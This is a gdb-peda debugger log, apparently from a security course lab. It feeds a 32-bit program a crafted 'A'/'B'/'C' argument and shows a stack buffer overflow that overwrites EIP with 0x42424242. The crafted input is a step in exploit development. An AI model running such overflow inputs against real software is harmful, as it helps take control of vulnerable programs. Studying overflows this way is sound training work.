 gdb-peda$ r `python -c 'print("A" * 24 + "B" * 4 + "C" * 233)'`
Starting program: /mnt/hgfs/ubuntu32/NetworkAandD/8.2.3-4.elf `python -c 'print("A" * 24 + "B" * 4 + "C" * 233)'`
good!
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xbfffeee4 ('A' <repeats 24 times>, "BBBB", 'C' <repeats 172 times>...)
EBX: 0x0
ECX: 0xbffff2c0 ('C' <repeats 11 times>)
EDX: 0xbfffefde ('C' <repeats 11 times>)
ESI: 0xb7fbb000 --> 0x1b2db0
EDI: 0xb7fbb000 --> 0x1b2db0
EBP: 0x41414141 ('AAAA')
ESP: 0xbfffef00 ('C' <repeats 200 times>...)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbfffef00 ('C' <repeats 200 times>...)
0004| 0xbfffef04 ('C' <repeats 200 times>...)
0008| 0xbfffef08 ('C' <repeats 200 times>...)
0012| 0xbfffef0c ('C' <repeats 200 times>...)
0016| 0xbfffef10 ('C' <repeats 200 times>...)
0020| 0xbfffef14 ('C' <repeats 200 times>...)
0024| 0xbfffef18 ('C' <repeats 200 times>...)
0028| 0xbfffef1c ('C' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()